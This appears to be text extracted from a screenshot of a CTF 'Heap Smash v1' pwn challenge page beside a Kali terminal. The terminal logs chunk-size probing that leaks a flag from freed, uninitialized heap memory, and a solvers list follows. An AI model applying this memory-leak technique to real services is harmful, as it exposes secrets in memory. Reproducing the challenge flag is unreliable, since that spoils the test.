 1 2 3 4 4 6:10
Athena CTF 2026 Team | CTF Challenge | CTF athena-paper/athena #athenafl | Teäm Bäster | Pure sound Athena FL Server Not Found
ctf-2026.ctf-platform.xyz/challenges/uwvy9g6pvklwpik4rol572kj 90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
CTF 2026 Challenges Leaderboard 4 S
Back to Challenges
Heap Smash v1 Report easy Solved
PWN
Description Challenge Status
Read the challenge prompt and requirements. Points 150
Heap exploitation warmup: the flag is loaded into memory and freed at startup. Reclaim
the uninitialized memory to leak the flag. Connect to the service on port 1337 and use Scoring Static
the provided commands to allocate, write, read, and delete notes. Commands: - `A ` Solved Team attempt 4 / 10
allocate - `W ` write - `R ` read - `D ` delete - `E` exit
(venv)boy@kali: ~
Session Actions Edit View Help
'\n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ncmd:'
[*] Closed connection to 13.206.57.188 port 10073
[+] Opening connection to 13.206.57.188 on port 10073: Done
SIZE 72
'\n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\nc
md:'
[*] Closed connection to 13.206.57.188 port 10073
[+] Opening connection to 13.206.57.188 on port 10073: Done
SIZE 80
'\nV]\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00athena{KQ3k63koqunwt5xM}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ncmd:'
[*] Closed connection to 13.206.57.188 port 10073
[+] Opening connection to 13.206.57.188 on port 10073: Done
SIZE 96
'\n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ncmd:'
[*] Closed connection to 13.206.57.188 port 10073
-80
Bloods
ptsd15deepak9234
@ptsd15deepak9234
7/18/2026, 5:33:29 AM
BLOOD
Lucifer
@Lucifer
7/18/2026, 5:33:45 AM
Lucifer